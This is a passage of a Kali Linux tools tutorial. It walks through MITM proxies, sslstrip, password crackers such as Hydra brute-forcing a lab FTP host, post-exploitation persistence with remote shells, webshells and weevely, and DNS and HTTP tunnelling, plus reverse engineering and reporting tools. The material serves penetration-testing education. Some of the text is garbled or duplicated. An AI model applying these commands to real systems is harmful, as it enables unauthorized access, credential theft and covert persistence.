
mitmproxy is an SSL-capable man-in-the-middle HTTP proxy. It provides a console
interface that allows traffic flows to be inspected and edited on the fly.
To open it, go to the terminal and type “mitmproxy -parameter” and for getting help on
commands, type “mitmproxy –h”.
mitmproxymitmproxy
mitmproxy
To start the mitmproxy, type “mitmproxy –p portnumber”. In this case, it is “mitmproxy
–p 80”.

Wireshark is one of the best data packet analyzers. It analyzes deeply the packets in frame
level. You can get more information on Wireshark from their official webpage:
https://www.wireshark.org/ . In Kali, it is found using the following path - Applications
→ Sniffing & Spoofing → wireshark.
WiresharkWireshark
Wireshark

Once you click wireshark, the following GUI opens up.
Click “Start” and the packet capturing will start as shown in the following screenshot.
sslstripsslstrip
sslstrip
sslstrip is a MITM attack that forces a victim's browser to communicate in plain-text over
HTTP, and the proxies modifies the content from an HTTPS server. To do this, sslstrip is
"stripping" https:// URLs and turning them into http:// URLs.
To open it, go to Applications → 09-Sniffing & Spoofing → Spoofing and MITM → sslstrip.
To set it up, write to forward all the 80 port communication to 8080.
Then, start the sslstrip command for the port needed.
Kali Linux - Password Cracking ToolsKali Linux - Password Cracking Tools
Kali Linux - Password Cracking Tools
In this chapter, we will learn about the important password cracking tools used in Kali
Linux.
Hydra is a login cracker that supports many protocols to attack ( Cisco AAA, Cisco auth,
Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-
HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle
SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT),
HydraHydra
Hydra
SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion,
Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP).
To open it, go to Applications → Password Attacks → Online Attacks → hydra.
It will open the terminal console, as shown in the following screenshot.
In this case, we will brute force FTP service of metasploitable machine, which has IP
192.168.1.101
We have created in Kali a word list with extension ‘lst’ in the path
usr\share\wordlist\metasploit.
The command will be as follows −
hydra -l /usr/share/wordlists/metasploit/user -P
/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V
where –V is the username and password while trying
As shown in the following screenshot, the username and password are found which are
msfadmin:msfadmin
Johnny is a GUI for the John the Ripper password cracking tool. Generally, it is used for
weak passwords.
To open it, go to Applications → Password Attacks → johnny.
In this case, we will get the password of Kali machine with the following command and a
file will be created on the desktop.
Click “Open Passwd File” → OK and all the files will be shown as in the following
screenshot.
Click “Start Attack”.
After the attack is complete, click the left panel at “Passwords” and the password will be
unshaded.
JohnnyJohnny
Johnny

john is a command line version of Johnny GUI. To start it, open the Terminal and type
“john”.
In case of unshadowing the password, we need to write the following command −
root@kali:~# unshadow passwd shadow > unshadowed.txt
The RainbowCrack software cracks hashes by rainbow table lookup. Rainbow tables are
ordinary files stored on the hard disk. Generally, Rainbow tables are bought online or can
be compiled with different tools.
To open it, go to Applications → Password Attacks → click “rainbowcrack”.
The command to crack a hash password is −
rcrack path_to_rainbow_tables -f path_to_password_hash
JohnJohn
John
RainbowcrackRainbowcrack
Rainbowcrack
SQLdictSQLdict
SQLdict
It is a dictionary attack tool for SQL server and is very easy and basic to be used. To open
it, open the terminal and type “sqldict”. It will open the following view.
Under “Target IP Server”, enter the IP of the server holding the SQL. Under “Target
Account”, enter the username. Then load the file with the password and click “start” until it
finishes.
It is a tool that is used to identify types of hashes, meaning what they are being used for.
For example, if I have a HASH, it can tell me if it is a Linux or windows HASH.
The above screen shows that it can be a MD5 hash and it seems a Domain cached
credential.
Kali Linux - Maintaining AccessKali Linux - Maintaining Access
Kali Linux - Maintaining Access
In this chapter, we will see the tools that Kali uses to maintain connection and for access to
a hacked machine even when it connects and disconnects again.
This is a tool that is for Windows machines. It has PowerShell installed in victims machine.
This tool helps the hacker to connect with the victim’s machine via PowerShell.
To open it, open the terminal on the left and type the following command to enter into the
powersploit folder −
cd /usr/share/powersploit/
If you type “ls” it will list all the powersploit tools that you can download and install in the
victim’s machine after you have gained access. Most of them are name self-explained
according to their names.
An easy way to download this tool on the victim’s machine is to create a web server, which
powersploit tools allow to create easily using the following command −
python -m SimpleHTTPServer
After this, if you type: http://<Kali machine ip_address>:8000/ following is the result.
sbd is a tool similar to Netcat. It is portable and can be used in Linux and Microsoft
machines. sbd features AES-CBC-128 + HMAC-SHA1 encryption> Basically, it helps to
connect to a victim’s machine any time on a specific port and send commands remotely.
hash-identifierhash-identifier
hash-identifier
PowersploitPowersploit
Powersploit
SbdSbd
Sbd

To open it, go to the terminal and type “sbd -l -p port” for the server to accept
connections.
In this case, let us put port 44 where the server will listen.
On the victim’s site, type “sbd IPofserver port”. A connection will be established where
we can send the remote commands.
In this case, it is “localhost” since we have performed the test on the same machine.
Finally, on the server you will see that a connection has occurred as shown in the following
screenshot.
Webshells can be used to maintain access or to hack a website. But most of them are
detected by antiviruses. The C99 php shell is very well known among the antivirus. Any
common antivirus will easily detect it as a malware.
Generally, their main function is to send system command via web interfaces.
To open it, and type “cd /usr/share/webshells/” in the terminal.
As you see, they are divided in classes according to the programing language : asp , aspx,
cfm, jsp, perl,php
If you enter in the PHP folder, you can see all the webshells for php webpages.
To upload the shell to a web server, for example “simple-backdoor.php” open the
webpage and URL of the web shell.
At the end, write the cmd command. You will have all the info shown as in the following
screenshot.
Weevely is a PHP web shell that simulate telnet-like connection. It is a tool for web
application post exploitation, and can be used as a stealth backdoor or as a web shell to
manage legit web accounts, even free hosted ones.
To open it, go to the terminal and type “weevely” where you can see its usage.
To generate the shell, type “weevely generate password pathoffile”. As seen in the
following screenshot, it is generated on the “Desktop” folder and the file is to upload in a
webserver to gain access.
WebshellsWebshells
Webshells
WeevelyWeevely
Weevely
After uploading the web shell as shown in the following screenshot, we can connect with
cmd to the server using the command “weevely URL password” where you can see that
a session has started.
http-tunnel creates a bidirectional virtual data stream tunneled in HTTP requests. The
requests can be sent via a HTTP proxy if so desired. This can be useful for users behind
restrictive firewalls. If WWW access is allowed through a HTTP proxy, it’s possible to use
http-tunnel and telnet or PPP to connect to a computer outside the firewall.
First, we should create a tunnel server with the following command −
httptunnel_server –h
Then, on the client site type “httptunnel_client –h” and both will start to accept
connections.
This is again a tunneling tool that helps to pass the TCP traffic through DNS Traffic, which
means UDP 53 port.
To start it, type “dns2tcpd”. The usage is explained when you will open the script.
On the server site, enter this command to configure the file.
#cat >>.dns2tcpdrc
<&l;END listen = 0.0.0.0
port = 53 user=nobody
chroot = /root/dns2tcp
pid_file = /var/run/dns2tcp.pid
domain = your domain key = secretkey
resources = ssh:127.0.0.1:22
END
#dns2tcpd -f .dns2tcpdrc
On Client site, enter this command.
# cat >>.dns2tcprc
<<END domain = your domain
resource = ssh
local_port = 7891
key = secretkey
END
# dns2tcpc -f .dns2tcprc
# ssh root@localhost -p 7891 -D 7076
http-tunnelhttp-tunnel
http-tunnel
dns2tcpdns2tcp
dns2tcp

Tunneling will start with this command.
It is another tool like Netcat which allows to make TCP and UDP connection with a victim’s
machine in an encrypted way.
To start a server to listen for a connection, type the following command −
cryptcat –l –p port –n
Where,
-l stands for listening to a connection
-p stands for port number parameter
-n stands for not doing the name resolution
On client site, the connection command is “cryptcat IPofServer PortofServer”
Kali Linux - Reverse EngineeringKali Linux - Reverse Engineering
Kali Linux - Reverse Engineering
In this chapter, we will learn about the reverse engineering tools of Kali Linux.
OllyDbg is a 32-bit assembler level analyzing debugger for Microsoft Windows applications.
Emphasis on binary code analysis makes it particularly useful in cases where the source is
unavailable. Generally, it is used to crack the commercial softwares.
To open it, go to Applications → Reverse Engineering → ollydbg
To load a EXE file, go the “Opening folder” in yellow color, which is shown in a red square
in the above screenshot.
After loading, you will have the following view where you can change the binaries.
This is an application that helps convert APK file (android) to JAR file in order to view the
source code. To use it, open the terminal and write ”d2j-dex2jar –d /file location”.
In this case, the file is “classes.dex” on the desktop.
The following line shows that a JAR file has been created.
cryptcatcryptcat
cryptcat
OllyDbgOllyDbg
OllyDbg
dex2jardex2jar
dex2jar
JD-GUI is a standalone graphical utility that displays Java source codes of “.class” files.
You can browse the reconstructed source code. In this case, we can reconstruct the file
that we extracted from the dex2jar tool.
To launch it, open the terminal and write “jd-gui” and the following view will open.
To import the file, click the open folder icon on the left upper corner and then import the
file.
Apktool is one of the best tools to reverse the whole android application. It can decode
resources to nearly an original form and rebuild them after making modifications.
To open it, go to the terminal and write “ apktool”.
To decompile a apk file, write “apktool d apk file”.
Decompilation will start as shown in the following screenshot.
Kali Linux - Reporting ToolsKali Linux - Reporting Tools
Kali Linux - Reporting Tools
In this chapter, we will learn about some reporting tools in Kali Linux.
In all this work that we have performed, it is important to share the results that was
produced, to track our work, etc. For this purpose, Kali has a reporting tool called dradis
which is a web service.
Step 1 − To start Dradis, type “service dradis start”.
Step 2 − To open, go to Applications → Reporting Tools → dradis.
The web URL will open. Anybody in LAN can open it in the following URL https://IP of kali
machine:3004
Log in with the username and password that was used for the first time.
Step 3 − After logging in, you can import files from NMAP, NESSUS, NEXPOSE. To do so,
go to “Import from file” → click “new importer(with real-time feedback)”.
Step 4 − Select the file type that you want to upload. In this case, it is “Nessus scan” →
click “Browse”.
jd-guijd-gui
jd-gui
apktoolapktool
apktool
DradisDradis
Dradis
Previous Page Next Page
If you go to the home page now, on the left panel you will see that the imported scans
have are in a folder with their host and port details.
Metagoofil performs a search in Google to identify and download the documents to the
local disk and then extracts the metadata. It extracts metadata of public documents
belonging to a specific company, individual, object, etc.
To open it, go to: “usr/share/metagoofil/”.
To start searching, type the following command −
python metagoofil.py
You can use the following parameters with this command −
–d (domain name)
–t (filetype to download dox,pdf,etc)
–l (limit the results 10, 100 )
–n (limit files to download)
–o ( location to save the files)
–f (output file)
The following example shows only the domain name is hidden.
MetagoofilMetagoofil
Metagoofil
Advertisements